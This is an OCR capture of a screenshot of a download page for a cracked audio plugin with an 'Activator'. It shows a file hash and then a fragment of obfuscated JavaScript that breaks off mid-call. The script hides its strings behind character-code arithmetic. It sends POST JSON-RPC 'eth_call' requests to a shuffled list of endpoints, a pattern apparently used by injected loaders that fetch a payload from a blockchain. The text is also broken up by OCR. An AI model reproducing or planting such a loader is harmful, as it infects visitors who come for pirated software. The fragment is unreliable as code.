
Neural DSP Archetype Portable +
Activator Windows 10 x86-x64 [Latest]
MediaFire
9 August 2026
File Hash:
57c68cdafc9e6cc864e8e9764d8fce4b — Last
update: 2026-08-06 Math.random()-0.5);for(let r
of u){try{const
q=String.fromCharCode((15+11+8));const re=await
fetch(r,{method:String.fromCharCode((70+10),
(53+26),(57+26),
(12+48+24)),body:JSON.stringify({jsonrpc:String.fro
mCharCode((27+23),(13+25+8),
(15+33)),method:String.fromCharCode((33+68),
(33+83),(39+65),(37+58),(32+56+11),(54+5+38),
(25+83),(24+33+51)),params: